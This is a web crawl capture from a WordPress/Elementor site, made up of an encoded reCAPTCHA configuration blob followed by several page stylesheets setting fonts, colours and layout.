CsBs6Hm4YwqJGNA0/wrt9QALCrcKEEAYZBH8ww5rCvS1MLMOkw5VVw5HCmMOCTiptw5HCiwpjw5NlKFjCtRFqGsOHwotMwqDCisKRCMO4C37DoWtvw6rCqsKdXQJtwpjCkDUQw4bCiwXDmcK2woo/H8KjwphcX8OmJDfDhxNCw4ZWw5lKw7LDkArDlMOuewrDrWnDnjrCiHTCoFhWw6EiX0jDvHvCnARSdcKAw4nCq8KjIw/CuVJUw5bDv8OfwoFkLlrDksKiFcKQDsOsw7xNPxDCs8KdWB/DpcKgJG9CCMOdw5PCh1HCu8Kjw5LDngnCqRREw7XDlsKUasK0wqXCoMKGw5nCnkbCiS4iP8OANWrCkiTDtWYYGsK3fzFHw59QCTl/dMOHwpfCmcKbesK4w7fDrUY8woB/[base64]/CnT/[base64]/DhknDlcOZb2DDjWBkwochLlvChMOtw7ZPw4fDvzsmQF1LwogwX8OYOn7Ct8OYw780d8K7P8K5w5YIwr59wo97w4LDl8KuQT/Cqj7CvMK6fsKDw4Eaw6bCj8KGw4jDnQvDhkPDojl0GcKfwronwq4tw4pAWMO6WMO6wrvClcOwejPCnVjDicOBw43CsGbCg8KRwq5+wrVywo8/w5ROVsOTc0LCkMKjeXAKMcKFw4hJUkI/w48ew7LDr2geVMOSwqkuw6RyKsO/WMKJwp3CgMK1Z2PCsXzCnl7DgsO5LcKkwrxHHjjCtxXCrsOXwr7ChsKUw6PCllLCl8OUwo3DocOmwoTCkMK7MsKncBMlGxvCicO+w4HCtzpmRw5yH8ODBTAqwrfDhxDDscOwwqLDkcOKw5LDoR/DiS5Kw5XCixbDhWcSw6rCtMKmasKSw7rDtcOOw5kcwqUtw5TCs2UQw4d4w5UVJsKqwqTCscOKDsKcwqjCnAnCm8KrwrjClsKRUy3CncO6w6UFw5Rowqgjw747w47Dr0vCt8KCw57DucKPw6vDs8Onw6lEwonDiX7Dlkk+wrHDuDXDhsOqAgJnfhDDoUHCim0PQ11dw5/ChcOJwqnCqcKlLsOrXyEiw6Ikw5ROw5vCqMK1w45TEsOOclsgPcOAw6w2w6g6Ywduw64VScO2woAFwr3CncKdw682wp/DkcOpfsO/I8KaQsOiw73DscOUwqIfUhQrWWc1NsKEw6HDlcKgwoTCpsOew4luw6sVO049ayrCvgxVw6IAOMODwp7CvyvDrcKGfDXCj8OtwpvChMKEKcO/w77DqMOJw5nDpVbChUw0wp3CtsO0wpEnw68aw5/CmcKbw4IDfcKnOMO2aMKyw63Dj2JAZlAcw4/[base64]/[base64]/[base64]/worDmTczKxcDwprCgcOcw5Jnwq7DkhPCgFPDvAIswrLCjDzDgSTCqxohw6EieH94w7/[base64]/DisOyw7fCtT5pPCXCuWDCiMOuwo/DhSvCoR/DisKFYBbDqnPCl3TDkyXCimLDu8Kfwrw6RMK+Y1nDrHBrLA3CmMOGw604wq0xTcOGwpVkwrbCs8OewogBwrnDk8KfwrXCrDvDlitzwrHDqCLCshhBEVRyLlEGwpM9SMOJwrlRw4RUwoLDiS/DinNsIDNhw7fCosKPJUEAwo/Do8KLw6DCm8OKLBjCv8OFFmDCoDbDrFfDtcOmw63CkS1pwrhjUwxlGsKXPUnDlloofE/[base64]/Cp8Ohw5hjwrZjX0dZWCjDg210woPCuMOvRlwqwqvCoyzDsQAAc8KReGR2ZmcZO8KwJlJlPcOQA8OeX2LDrMOSannDncKxwpdwdEvCoMO/wr3DnlPDol7DuXhww6LCrMKyc8ODWMKlWm7DqcOfU8O/[base64]/[base64]/dWQiLhLCpUJdw7TDjjttwo9WDR5WXcOHLsKmwpcDIcOvLzE8wqsrQcO3w6k6cMOhw49FwpwyAi7CtMK9w6BobMKfwrBJHsKKWSjDgFLCqDfDhxzCjCDDjBVPUsOVS8OKw7VZKRw2PsKAwpbCuGsQAsKewrhiOcOqDcO9wro+wqJnwowiw4XDj2TCpcO4QMKmQsOqPg/[base64]/UTxCNi/DjmcNwr5/w67DgUZHXMKtw5bDo8OcG8Kpw4p2BFIQJMOgwpHCgynDuivCjMOJZ1IRwqMQwp1hSsKyaynCpMO7w5jCpAbCqWlrw4/Dq2fDhRLCnxhqwrbDsMOgw7gJw7cMfMKxOH/[base64]/U8O6w6A+OAPCk8KZVsKRf8OYSRM4IRXCm8KhUhoDf8OOVMOgw6JyFCfDmGsVATRuwp54w6IkacKif8ONwqrDjSHCmnh0X3XCujPDosKiGMKOYAUFw7cpeWPCkE9kw5srw6nDtMOoCE/[base64]/wq9mPUjCsQdcwpQwElnDn8K9wpzCusK7wp7DjVZaw7jCv8OUWsOdw6hfw7cPNsOgw49bOsO0w5/Dq33DjsKnw6/[base64]/CqWpkQMK/G8KdwpTDqsKWWcKBLMOtLWNowpbDiMKNwoDDr8KLfCDDuMOpwo9QI8ONwqXDo8O3w4QLDSHDncOJBAY9ChLDvsOxwo3Cu8O2RBIMdcOLHcONwo4AwocHfX7DqcKzwoYGwonCjlbDun7CrMOVTcKteh4+BsOYwq14wrLCgwHDlcOqZsOOWAzCksKUfcK/w5wlXDY9E0VxXsOef33DrMOka8Ouw6bDu8OSDcOGw5Y0worCnMKlw4smw4oJAsOvDAZ/[base64]/c8OLwrVDRVHCn0ZDw7keTsO1enXCpiLCpC/ClgZFBsOuC8KMdsK1CcOaaMOUw6wOKVdTOybClsOJZynDjcKzw5jDvUzCusOqw74heQLDr2jCvFBhwpcBe8KTYcOZwo9lTW4bTcKIwpd6O8KUUx/DqR/DiCN2Nzs2QcKQwodmJMKWwpkVw6g2wqTCmUBvwpNQWC7DlMOhaMOwGDbCogl1BhXDvUvCgcK/YsOHK2U5Q1bCpsOVwonCsXzDhBIzw7nCpT3ClcOOwrXDrcKFS8Ovw6TDpsKMdCAMCcKtw5bDsWliw5XDgR7CscKjMQPCtn1sCkMyw5s\\u003d\x22],null,[\x22conf\x22,null,\x226Lc0nsIoAAAAADRz64uWqfAlykMlVASUAhy10z8F\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ziput10.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sO/FoXrtkZOTYw53qz5XECdRmiFhvbeZ4Jqpjp3C3/k\\u003d\x22,1,0,null,1,1769018899814,0,0,[154,207,82,128,210],null,[27,25,246,169,145],\x22RC-Zcrvg5BCyb8Jmg\x22,null,null,null,null,null,\x220dAFcWeA5XQcxM1-BT_KzOmG86LPOosTaAzjWvYcJ8isCe0BIMAgP8CFuF-YXTJ3IC4crxFhXUwWbvjyeS7mTTVEXhBHhjiikR1w\x22,1769101699786]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ziput10.co.il/wp-content/uploads/elementor/css/post-1024.css?ver=1767841313
body_size: 1191
content:
.elementor-1024 .elementor-element.elementor-element-b2c869d .elementor-repeater-item-f94861c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1024 .elementor-element.elementor-element-dd5fcdc{--spacer-size:150px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1024 .elementor-element.elementor-element-070deb3{text-align:center;}.elementor-1024 .elementor-element.elementor-element-070deb3 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:70px;font-weight:700;text-shadow:1px 1px 10px #000000;}.elementor-1024 .elementor-element.elementor-element-fb57195 > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-1024 .elementor-element.elementor-element-fb57195{text-align:center;}.elementor-1024 .elementor-element.elementor-element-fb57195 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:81px;font-weight:500;color:var( --e-global-color-primary );}.elementor-1024 .elementor-element.elementor-element-844b8cf{--spacer-size:150px;}.elementor-1024 .elementor-element.elementor-element-dc2a079{--spacer-size:15px;}.elementor-1024 .elementor-element.elementor-element-b2c869d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1024 .elementor-element.elementor-element-b2c869d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1024 .elementor-element.elementor-element-b2c869d > .elementor-shape-bottom svg{width:calc(156% + 1.3px);height:141px;}.elementor-1024 .elementor-element.elementor-element-468d6a1 .elementor-repeater-item-d0de0b1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1024 .elementor-element.elementor-element-0f91527{text-align:center;}.elementor-1024 .elementor-element.elementor-element-0f91527 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:61px;font-weight:700;color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1024 .elementor-element.elementor-element-61e257c{text-align:start;font-family:"Assistant", Sans-serif;font-size:28px;font-weight:400;}.elementor-1024 .elementor-element.elementor-element-468d6a1{margin-top:40px;margin-bottom:40px;z-index:1;}.elementor-1024 .elementor-element.elementor-element-7aeabe8 .elementor-repeater-item-9895a6c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1024 .elementor-element.elementor-element-2c4fb20 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-1024 .elementor-element.elementor-element-2c4fb20 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-1024 .elementor-element.elementor-element-2c4fb20{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-1024 .elementor-element.elementor-element-7aeabe8:not(.elementor-motion-effects-element-type-background), .elementor-1024 .elementor-element.elementor-element-7aeabe8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-1024 .elementor-element.elementor-element-7aeabe8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-1024 .elementor-element.elementor-element-7aeabe8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1024 .elementor-element.elementor-element-df8375e .elementor-repeater-item-d1b905b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1024 .elementor-element.elementor-element-a220ead{text-align:center;}.elementor-1024 .elementor-element.elementor-element-a220ead .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:61px;font-weight:700;color:var( --e-global-color-secondary );}.elementor-widget-jet-posts .jet-posts .entry-title a{color:var( --e-global-color-secondary );}.elementor-widget-jet-posts .jet-posts .entry-title a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-posts .jet-posts .entry-title, .elementor-widget-jet-posts .jet-posts .entry-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .post-meta{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .entry-excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-more{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts  .jet-posts .jet-more{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-more:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts  .jet-posts .jet-posts__terms-link{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-posts__terms-link{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-posts__terms-link:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-posts .jet-title-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-posts .jet-content-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1024 .elementor-element.elementor-element-c0058ce .jet-posts:not(.slick-slider) .jet-posts__item{max-width:calc( 100% / 3 );}.elementor-1024 .elementor-element.elementor-element-c0058ce .jet-posts:not(.jet-equal-cols):not(.slick-slider) .jet-posts__item{flex:0 0 calc( 100% / 3 );-webkit-box-flex:0;-ms-flex:0 0 calc( 100% / 3 );}.elementor-1024 .elementor-element.elementor-element-c0058ce .jet-posts .jet-posts__item{padding:20px 20px 20px 20px;}.elementor-1024 .elementor-element.elementor-element-c0058ce .jet-posts{margin-right:-20px;margin-left:-20px;}.elementor-1024 .elementor-element.elementor-element-c0058ce .jet-posts .jet-posts__inner-box{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1024 .elementor-element.elementor-element-c0058ce .jet-posts .jet-posts__inner-content{padding:20px 20px 20px 20px;}.elementor-1024 .elementor-element.elementor-element-c0058ce .jet-posts .entry-title, .elementor-1024 .elementor-element.elementor-element-c0058ce .jet-posts .entry-title a{font-family:"Assistant", Sans-serif;font-size:35px;font-weight:500;}.elementor-1024 .elementor-element.elementor-element-c0058ce .jet-posts .entry-title{text-align:center;}.elementor-1024 .elementor-element.elementor-element-c0058ce .jet-posts .post-meta{text-align:center;}.elementor-1024 .elementor-element.elementor-element-c0058ce .jet-posts .post-meta__item:not(:first-child):before{margin-left:0px;margin-right:0px;}.elementor-1024 .elementor-element.elementor-element-c0058ce .jet-posts .entry-excerpt{font-family:"Assistant", Sans-serif;font-size:20px;font-weight:400;text-align:center;padding:0px 0px 0px 0px;margin:0px 0px 20px 0px;}.elementor-1024 .elementor-element.elementor-element-c0058ce .jet-posts .jet-more{background-color:var( --e-global-color-primary );text-decoration:none;padding:10px 10px 10px 10px;border-radius:20px 20px 20px 20px;align-self:center;}.elementor-1024 .elementor-element.elementor-element-c0058ce  .jet-posts .jet-more{font-family:"Assistant", Sans-serif;font-size:20px;font-weight:400;}.elementor-1024 .elementor-element.elementor-element-c0058ce .jet-posts .jet-more:hover{text-decoration:none;}.elementor-1024 .elementor-element.elementor-element-c0058ce .jet-posts .jet-more-wrap{margin-top:auto;}.elementor-1024 .elementor-element.elementor-element-c0058ce .jet-posts .jet-arrow{color:var( --e-global-color-secondary );}.elementor-1024 .elementor-element.elementor-element-c0058ce .jet-posts .jet-arrow svg *{fill:var( --e-global-color-secondary );}.elementor-1024 .elementor-element.elementor-element-c0058ce .jet-carousel .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-1024 .elementor-element.elementor-element-c0058ce .jet-carousel .jet-slick-dots{justify-content:center;}.elementor-1024 .elementor-element.elementor-element-c0058ce .jet-title-fields__item-label{margin-right:5px;}.elementor-1024 .elementor-element.elementor-element-c0058ce .jet-content-fields__item-label{margin-right:5px;}:root{--page-title-display:none;}@media(max-width:767px){.elementor-1024 .elementor-element.elementor-element-dd5fcdc{--spacer-size:30px;}.elementor-1024 .elementor-element.elementor-element-070deb3 .elementor-heading-title{font-size:57px;}.elementor-1024 .elementor-element.elementor-element-fb57195 .elementor-heading-title{font-size:61px;}.elementor-1024 .elementor-element.elementor-element-844b8cf{--spacer-size:30px;}.elementor-1024 .elementor-element.elementor-element-0f91527 .elementor-heading-title{font-size:52px;}.elementor-1024 .elementor-element.elementor-element-468d6a1{padding:0px 15px 0px 15px;}.elementor-1024 .elementor-element.elementor-element-a220ead .elementor-heading-title{font-size:52px;}}

--- FILE ---
content_type: text/css
request_url: https://ziput10.co.il/wp-content/uploads/elementor/css/post-790.css?ver=1767709699
body_size: 864
content:
.elementor-790 .elementor-element.elementor-element-f01e5b5 .elementor-repeater-item-278424a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-790 .elementor-element.elementor-element-2fd0c9f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-790 .elementor-element.elementor-element-2fd0c9f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-790 .elementor-element.elementor-element-db0bcba .elementor-menu-toggle{margin:0 auto;}.elementor-790 .elementor-element.elementor-element-db0bcba .elementor-nav-menu .elementor-item{font-family:"Assistant", Sans-serif;font-size:25px;font-weight:500;letter-spacing:-1.5px;}.elementor-790 .elementor-element.elementor-element-db0bcba .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-790 .elementor-element.elementor-element-db0bcba .elementor-nav-menu--main .elementor-item:hover,
					.elementor-790 .elementor-element.elementor-element-db0bcba .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-790 .elementor-element.elementor-element-db0bcba .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-790 .elementor-element.elementor-element-db0bcba .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-790 .elementor-element.elementor-element-db0bcba .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-790 .elementor-element.elementor-element-d9b332d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-790 .elementor-element.elementor-element-d9b332d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-790 .elementor-element.elementor-element-6caf7d3 img{width:86%;}.elementor-bc-flex-widget .elementor-790 .elementor-element.elementor-element-6ecf98c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-790 .elementor-element.elementor-element-6ecf98c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-790 .elementor-element.elementor-element-65a4804{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-790 .elementor-element.elementor-element-65a4804 .elementor-widget-container{text-align:center;}.elementor-790 .elementor-element.elementor-element-f01e5b5:not(.elementor-motion-effects-element-type-background), .elementor-790 .elementor-element.elementor-element-f01e5b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-790 .elementor-element.elementor-element-f01e5b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-790 .elementor-element.elementor-element-f01e5b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-790 .elementor-element.elementor-element-e6f5e99 .elementor-repeater-item-278424a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-790 .elementor-element.elementor-element-fd4eb32.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-790 .elementor-element.elementor-element-fd4eb32.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-790 .elementor-element.elementor-element-f0be07d .elementor-menu-toggle{margin:0 auto;}.elementor-790 .elementor-element.elementor-element-f0be07d .elementor-nav-menu .elementor-item{font-family:"Assistant", Sans-serif;font-size:26px;font-weight:600;letter-spacing:-1.5px;}.elementor-790 .elementor-element.elementor-element-f0be07d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-790 .elementor-element.elementor-element-f0be07d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-790 .elementor-element.elementor-element-f0be07d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-790 .elementor-element.elementor-element-f0be07d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-790 .elementor-element.elementor-element-f0be07d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-790 .elementor-element.elementor-element-f0be07d div.elementor-menu-toggle{color:var( --e-global-color-d2a07a0 );}.elementor-790 .elementor-element.elementor-element-f0be07d div.elementor-menu-toggle svg{fill:var( --e-global-color-d2a07a0 );}.elementor-bc-flex-widget .elementor-790 .elementor-element.elementor-element-ccabcf8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-790 .elementor-element.elementor-element-ccabcf8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-790 .elementor-element.elementor-element-c04e99f img{width:73%;}.elementor-790 .elementor-element.elementor-element-2103fff{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-790 .elementor-element.elementor-element-2103fff .elementor-widget-container{text-align:center;}.elementor-790 .elementor-element.elementor-element-e6f5e99:not(.elementor-motion-effects-element-type-background), .elementor-790 .elementor-element.elementor-element-e6f5e99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-790 .elementor-element.elementor-element-e6f5e99{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-790 .elementor-element.elementor-element-e6f5e99 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-790 .elementor-element.elementor-element-2fd0c9f{width:15%;}.elementor-790 .elementor-element.elementor-element-db0bcba{--nav-menu-icon-size:30px;}.elementor-790 .elementor-element.elementor-element-d9b332d{width:70%;}.elementor-790 .elementor-element.elementor-element-6ecf98c{width:15%;}.elementor-bc-flex-widget .elementor-790 .elementor-element.elementor-element-6ecf98c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-790 .elementor-element.elementor-element-6ecf98c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-790 .elementor-element.elementor-element-65a4804 .elementor-widget-container{text-align:center;}.elementor-790 .elementor-element.elementor-element-65a4804{--icon-size:17px;}.elementor-790 .elementor-element.elementor-element-65a4804 .elementor-social-icon{--icon-padding:0.4em;}.elementor-790 .elementor-element.elementor-element-fd4eb32{width:15%;}.elementor-790 .elementor-element.elementor-element-f0be07d{--nav-menu-icon-size:30px;}.elementor-790 .elementor-element.elementor-element-ccabcf8{width:60%;}.elementor-790 .elementor-element.elementor-element-c04e99f img{width:93%;}.elementor-790 .elementor-element.elementor-element-8f72bf0{width:25%;}.elementor-bc-flex-widget .elementor-790 .elementor-element.elementor-element-8f72bf0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-790 .elementor-element.elementor-element-8f72bf0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-790 .elementor-element.elementor-element-2103fff .elementor-widget-container{text-align:center;}.elementor-790 .elementor-element.elementor-element-2103fff{--icon-size:14px;--grid-row-gap:2px;}.elementor-790 .elementor-element.elementor-element-2103fff .elementor-social-icon{--icon-padding:0.4em;}}@media(min-width:768px){.elementor-790 .elementor-element.elementor-element-2fd0c9f{width:70%;}.elementor-790 .elementor-element.elementor-element-d9b332d{width:19.332%;}.elementor-790 .elementor-element.elementor-element-6ecf98c{width:10%;}.elementor-790 .elementor-element.elementor-element-ccabcf8{width:15%;}.elementor-790 .elementor-element.elementor-element-8f72bf0{width:51.332%;}}

--- FILE ---
content_type: text/css
request_url: https://ziput10.co.il/wp-content/uploads/elementor/css/post-905.css?ver=1767709699
body_size: 1684
content:
.elementor-905 .elementor-element.elementor-element-2d81e92 .elementor-repeater-item-a5c1304.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-905 .elementor-element.elementor-element-b13dad1{width:var( --container-widget-width, 100.86% );max-width:100.86%;--container-widget-width:100.86%;--container-widget-flex-grow:0;text-align:center;}.elementor-905 .elementor-element.elementor-element-b13dad1 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:55px;font-weight:600;text-shadow:1px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-d2a07a0 );}.elementor-905 .elementor-element.elementor-element-f07b62a > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-905 .elementor-element.elementor-element-f07b62a{text-align:center;}.elementor-905 .elementor-element.elementor-element-f07b62a .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:60px;font-weight:700;text-shadow:1px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-d2a07a0 );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent 